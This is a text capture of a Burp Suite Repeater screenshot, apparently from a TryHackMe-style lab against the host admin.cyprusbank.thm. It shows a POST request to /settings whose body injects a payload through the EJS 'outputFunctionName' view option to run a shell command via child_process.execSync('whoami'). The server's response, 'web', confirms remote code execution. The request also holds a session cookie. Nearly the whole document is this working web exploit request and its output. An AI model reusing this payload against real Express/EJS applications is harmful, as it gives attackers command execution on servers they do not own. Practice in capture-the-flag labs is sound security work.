 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 ×
Send Cancel Target: http://admin.cyprusbank.thm HTTP/1
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 Content-Length: 148
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://admin.cyprusbank.thm
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://admin.cyprusbank.thm/settings
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=s%3AM3r6njKBUbS4_MkIEPJuK8ZCriuC2hGx.zeyuriFONVQ%2BuI5QMhfWgaaCy%2BMSfMVlygzbpZ9rPMM
14 Connection: keep-alive
15
16 name=test&password=test&settings[view options][outputFunctionName]=x;return
global.process.mainModule.require('child_process').execSync('whoami');//
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 09 Apr 2025 11:00:30 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 4
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"4-3XXw5lL14tC48Fdv6j0ZpdiWNqs"
9
10 web
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done 238 bytes | 1,080 millis
Event log (1) All issues Memory: 127.3MB